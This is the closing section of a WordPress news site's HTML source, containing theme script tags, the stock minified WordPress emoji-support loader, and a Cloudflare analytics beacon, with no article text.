var Bunyad = {"ajaxurl":"https://reality4times.co/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/theme.js?ver=10.0.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/float-share.js?ver=10.0.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://reality4times.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://reality4times.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5086f43f7e0a47dda19a92aa6da30ba8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>